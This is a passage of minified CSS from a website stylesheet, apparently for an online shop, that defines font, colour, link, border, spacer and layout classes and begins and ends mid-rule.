lvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial13pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial13pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial13pxBlack{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#000}.Arial14pxBlackBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#000}.Arial14pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;line-height:20px}.Arial14pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:bold;font-variant:normal;color:#333;line-height:20px}.Arial14pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#adadad}.Arial14pxOrangeBold{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#f8981d}.Arial14pxWhite{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}.Arial15pxLtGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666}.Arial15pxLtGrayStrike{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#666;text-decoration:line-through}.Arial15pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial15pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial15pxDkGrayBoldCaps{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333;text-transform:uppercase}.Arial15pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial15pxRedBold{font-family:Arial,Helvetica,sans-serif;font-size:15px;font-style:normal;font-weight:bold;color:#c00}.Arial16pxOrange{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#f8981d}.Arial16pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#262262}.Arial16pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial16pxRed{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#c00}.Arial16pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;line-height:24px;font-weight:normal;font-variant:normal;color:#333}.Arial17pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial17pxGreenBold{font-family:Arial,Helvetica,sans-serif;font-size:17px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#390}.Arial20pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:20px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#333}.Arial24pxDkGrayBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#333}.Arial24pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#262262}.Arial24pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:24px;font-style:normal;line-height:normal;font-weight:bold;font-variant:normal;color:#fff}a.Arial12pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial12pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial12pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial12pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none}a.Arial11pxBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}.Arial11pxBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial11pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial11pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial11pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial11pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:visited{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none}a.Arial10pxDkGray:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}.Arial10pxDkGray{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#333;text-decoration:none;cursor:pointer}a.Arial10pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:15px;cursor:pointer}a.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}.Arial10pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:15px;cursor:pointer}a.Arial12pxBlueLH20:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;line-height:20px;cursor:pointer}a.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}.Arial12pxBlueLH20{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:normal;font-variant:normal;color:#2a8ca8;text-decoration:none;line-height:20px;cursor:pointer}a.Arial12pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial12pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial12pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial13pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial13pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:underline;text-transform:uppercase}a.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}.Arial13pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:13px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none;text-transform:uppercase}a.Arial10pxDkBlueBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxDkBlueBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}.Arial10pxDkBlueBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#00235d;text-decoration:none}a.Arial10pxWhiteBold:link{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial10pxWhiteBold:hover{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#d98519;text-decoration:none}a.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}.Arial10pxWhiteBold{font-family:Arial,Helvetica,sans-serif;font-size:10px;font-style:normal;font-weight:bold;font-variant:normal;color:#fff;text-decoration:none}a.Arial14pxDkBlue:visited{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none}a.Arial14pxDkBlue:link{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}a.Arial14pxDkBlue:hover{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#d98519;text-decoration:underline;cursor:pointer}a.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.Arial14pxDkBlue{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;font-weight:normal;font-variant:normal;color:#00235d;text-decoration:none;cursor:pointer}.table{width:180px;border:1px solid #ccc;background-color:#fff;table-layout:fixed}.NavigationTable{border:1px solid #ccc}.tableDottedLine{width:180px;border:1px dotted #999;background-color:#fff}td.LeftNavBlueGradientAndText{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientAndText2{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradTwoLines.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrow{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrow.jpg);padding-top:6px;padding-bottom:5px}td.LeftNavBlueGradientTextAndArrowHover{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(../../images/ItemBrowse/LeftNavBlueGradArrowRollover.jpg);padding-top:6px;padding-bottom:5px}td.NavigationBlueGradient{background-image:url(../../images/ItemBrowse/LeftNavBlueGrad.jpg)}.LeftNavBlueGradientAndTextDP{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-style:normal;line-height:normal;font-weight:normal;font-variant:normal;color:#00235d;text-transform:uppercase;text-indent:8px;background-image:url(/images/skins/en-US/default/controls/contentTabs/LeftNavBlueGrad-DP.jpg);padding-top:6px;padding-bottom:5px}.tableHomePage{border:1px solid #ccc}.DottedLine{border-top:1px dotted #999}.border1pxGray{border:1px solid #ccc;table-layout:fixed}.border0px{table-layout:fixed;border:0}div.hrleft{width:95%;height:1px;text-align:left;background-color:#cbcfde;line-height:1px;font-size:1px}div.hrcenter{width:90%;height:1px;text-align:center;background-color:#cbcfde;line-height:1px;font-size:1px}div.spacerline3{width:100%;height:3px;text-align:center;line-height:3px;font-size:3px}div.spacerline6{width:100%;height:6px;text-align:center;line-height:6px;font-size:6px}div.spacerline7{width:100%;height:7px;text-align:center;line-height:7px;font-size:7px}div.spacerline10{width:100%;height:10px;text-align:center;line-height:10px;font-size:10px}div.spacerline12{width:100%;height:12px;text-align:center;line-height:12px;font-size:12px}div.spacerline15{width:100%;height:15px;text-align:center;line-height:15px;font-size:15px}div.spacerline20{width:100%;height:20px;text-align:center;line-height:20px;font-size:20px}div.spacerline35{width:100%;height:35px;text-align:center;line-height:35px;font-size:35px}div.pixelspace5{width:5px}.designBrowsePricingValue{font-family:Helvetica,Arial,sans-serif;font-size:22px;font-weight:normal;color:#fe760e;line-height:24px;padding:5px 0 5px 0}*{margin:0;padding:0}#clear{clear:both}.bold{font-weight:bold}.small{font-size:11px;line-height:11px}.red{color:#c00}.promoLinks{font-size:12px;line-height:16px}.promoHeader{font-family:'Lobster',arial,serif;font-size:17px;text-align:left;text-shadow:0 0 1px transparent}.promoHeader2{font-family:'Lobster',arial,serif;font-size:17px;text-align:right;text-shadow:0 0 1px transparent}.text_blue{color:#06abdb}.text_orange{color:#fc8013}.text_green{color:#81aa2d}.text_brown{color:#ab906e}.text_pink{color:#db066a}.productLinks{font-size:12px;line-height:21px}.staticPagesHeader{font-size:26px;padding-left:15px;padding-top:15px}.staticPagesSubHead{font-size:15px;padding-left:15px;padding-top:10px;line-height:20px}.dividerGreen{background-color:#d9eeac;-moz-border-radius:10px 10px 0 0;border-radius:10px 10px 0 0;height:14px;width:960px;clear:both}.dividerVertical{border-right:#ccc solid 1px}.dividerVertical2{border-left:#ccc solid 1px}.headlines{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:310px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px;padding-left:0}.subhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:310px;text-align:left;margin-bottom:10px;line-height:16px}.content{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:310px}.quoteBox{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:290px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px}.headlines2{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:300px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead2{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:300px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:300px;padding-left:17px}.quoteBox2{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:270px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.headlines3{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;width:280px;text-align:left;text-shadow:0 0 1px transparent;line-height:26px}.subhead3{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;width:280px;text-align:left;margin-bottom:10px;line-height:16px;padding-left:17px}.content3{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#333;text-align:left;line-height:18px;width:280px;padding-left:17px}.quoteBox3{font-family:'Copse',arial,serif;font-size:15px;color:#73a40e;width:250px;height:auto;padding:10px;border:1px solid #cfea98;margin-top:10px;margin-bottom:10px;text-align:left;line-height:24px;padding-left:17px;text-shadow:0 0 1px transparent}.testimonials{width:268px;padding:10px;border:2px solid #cfea98;-moz-border-radius:10px;border-radius:10px;font-family:'Copse',arial,serif;font-size:13px;color:#73a40e;line-height:16px;margin-top:10px}.testimonialHeadline{font-family:'Lobster',arial,serif;font-size:22px;color:#06abdb;margin-bottom:10px;text-align:left;text-shadow:0 0 1px transparent;line-height:24px}.testimonialsSubhead{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#06abdb;text-transform:uppercase;text-align:left;margin-bottom:10px;line-height:16px}a.link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:link{color:#688ebb;text-decoration:none;cursor:pointer}a.link:hover{color:#339;text-decoration:none;cursor:pointer}a.link:visited{color:#688ebb;text-decoration:none;cursor:pointer}.linkHeader{color:#036;text-decoration:none;cursor:pointer}.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:link{color:#036;text-decoration:none;cursor:pointer}a.linkHeader:hover{color:#f90;text-decoration:none;cursor:pointer}a.linkHeader:visited{color:#036;text-decoration:none;cursor:pointer}a.linkHoliday{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:link{color:#c00;text-decoration:none;cursor:pointer}a.linkHoliday:hover{color:#600;text-decoration:none;cursor:pointer}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.top_search_box{width:180px;float:right;margin:0;padding:0;position:absolute;right:1px;top:45px}.top_search_box .field{width:84%;float:left}.top_search_box .field .left{width:auto;float:left}.top_search_box .field .filed_bg{width:90%;background:url(/images/field_bg.png) no-repeat right top;height:25px;line-height:25px;float:left}.top_search_box .field .filed_bg input{width:98%;background:none;border:0 none;font-family:Arial,Helvetica,sans-serif;font-size:9pt;color:#9e9e9e;padding-top:1px;height:22px;line-height:22px}.top_search_box .btn{width:auto;float:right}a.linkHoliday:visited{color:#c00;text-decoration:none;cursor:pointer}.breadcrumbs{width:940px;float:left;padding:5px 0;color:#4cb4ff;font-size:14px;font-family:'SourceSansProRegular';margin-left:.5%;margin-bottom:10px;clear:both}.breadcrumbs p{float:left;margin:22px 0 0 0}.breadcrumbs span{color:gray;padding:0;margin:0 4px 0 0}.menutext{text-decoration:none;font-size:10pt;color:#003fdd}.menutext A{text-decoration:none}.menutext A:active{text-decoration:none}.menutext A:visited{text-decoration:none}.menutext A:hover{text-decoration:underline}.menutext A:link{text-decoration:none}.required{color:red}.greencolor{color:green}.purple{FONT-WEIGHT:normal;FONT-SIZE:12px;COLOR:#903;FONT-FAMILY:Arial,sans-serif,Helvetica}.t{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:active{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:visited{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:hover{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t A:link{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.t1{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10px;COLOR:#fff;FONT-FAMILY:Verdana,Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.hnav A{FONT-SIZE:13px;COLOR:#002c4e;FONT-FAMILY:Arial,sans-serif,Helvetica}.hnav A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.hnav A:visited{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.hnav A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.hnav A:link{FONT-SIZE:13px;COLOR:#002c4e;TEXT-DECORATION:none}.notice{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:15px;FONT-FAMILY:Arial,sans-serif,Helvetica}.sw{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.sy{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.sy A{FONT-SIZE:12px;COLOR:#f3f3dd;FONT-FAMILY:"Arial,Helvetica,sans-serif";TEXT-DECORATION:none}.custom{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.custom A{FONT-SIZE:12px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.custom A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.custom A:visited{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.custom A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:underline}.custom A:link{FONT-SIZE:12px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall{FONT-WEIGHT:normal;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A{FONT-SIZE:11px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customsmall A:active{FONT-SIZE:11px;TEXT-DECORATION:none}.customsmall A:visited{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customsmall A:hover{FONT-SIZE:11px;COLOR:green;TEXT-DECORATION:underline}.customsmall A:link{FONT-SIZE:11px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.customprinting A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.customprinting A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.customprinting A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.customprinting A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:underline}.customprinting A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:none}.search_textbox{FONT-SIZE:12px;WIDTH:140px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.leftLogin_textbox{FONT-SIZE:12px;WIDTH:126px;COLOR:black;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:20px}.login_textbox{FONT-SIZE:11px;WIDTH:126px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;HEIGHT:18px}.tab{FONT-WEIGHT:normal;FONT-SIZE:8pt;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tab A:active{FONT-SIZE:8pt}.tab A:visited{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:link{FONT-SIZE:8pt;COLOR:#003fdd;TEXT-DECORATION:none}.tab A:hover{FONT-SIZE:8pt;COLOR:red;TEXT-DECORATION:underline}.toplink{FONT-WEIGHT:normal;FONT-SIZE:8pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.contents{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:9pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.contents A{FONT-SIZE:9pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.contents A:active{FONT-SIZE:9pt;TEXT-DECORATION:underline}.contents A:visited{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents A:hover{FONT-SIZE:9pt;COLOR:green;TEXT-DECORATION:underline}.contents A:link{FONT-SIZE:9pt;COLOR:#003fdd;TEXT-DECORATION:none}.contents UL{FONT-WEIGHT:normal;LIST-STYLE-POSITION:inside;FONT-SIZE:9pt;LIST-STYLE-TYPE:square}.contents LI{FONT-WEIGHT:normal;FONT-SIZE:9pt;COLOR:#000;LIST-STYLE-TYPE:square}.sectionname{FONT-WEIGHT:bold;FONT-SIZE:10pt}.foldertop{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#bebebe 1px solid}.folderTopRight{BORDER-RIGHT:#fff 1px solid;BORDER-LEFT:#fff 1px solid;BORDER-BOTTOM:#bebebe 1px solid}.tabletop{BORDER-RIGHT:#bebebe 1px solid;BORDER-LEFT:#bebebe 1px solid;BORDER-TOP:#bebebe 1px solid}.ShallowGrey{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.ShallowGrey{BORDER-TOP:#d6d6d6 1px solid;BORDER-RIGHT:#d6d6d6 1px solid;BORDER-LEFT:#d6d6d6 1px solid;BORDER-BOTTOM:#d6d6d6 1px solid}.ShallowOrange{BORDER-TOP:#ffebc2 1px solid;BORDER-RIGHT:#ffebc2 1px solid;BORDER-LEFT:#ffebc2 1px solid;BORDER-BOTTOM:#ffebc2 1px 